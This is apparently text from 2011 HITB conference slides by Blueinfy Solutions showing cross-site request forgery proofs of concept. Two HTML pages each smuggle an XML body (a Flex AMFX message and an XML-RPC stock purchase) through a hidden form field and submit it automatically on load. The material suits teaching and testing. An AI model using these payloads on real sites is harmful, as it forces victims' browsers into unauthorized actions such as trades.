AMF
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
action="http://192.168.100.101:8080/samples/messagebroker/http" METHOD="POST">
<input type="hidden" name='<amfx ver' value='"3"
xmlns="http://www.macromedia.com/2005/amfx"><body><object type="flex.messaging.messages.CommandMessage"><traits><string>body</string><string>clientId</string><string>correlationId</string><string>destination</string><string>headers</string><string>messageId</string><string>operation</string><string>timestamp</string><string>timeToLive</string></traits><object><traits/></object><null/><string/><string/><object><traits><string>DSId</string><string>DSMessagingVersion</string></traits><string>nil</string><int>1</int></object><string>68AFD7CE-BFE2-4881-E6FD-694A0148122B</string><int>5</int><int>0</int><int>0</int></object></body></amfx>'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
HITB 2011 @ AMS 53 Blueinfy Solutions
XML
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain" action="http://trade.example.com/xmlrpc/trade.rem" METHOD="POST">
<input type="hidden" name='<?xml version' value='"1.0"?><methodCall><methodName>stocks.buy</methodName><params><param><value><string>MSFT</string></value></param><param><value><double>26</double></value></param></params></methodCall>'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
HITB 2011 @ AMS Blueinfy Solutions
27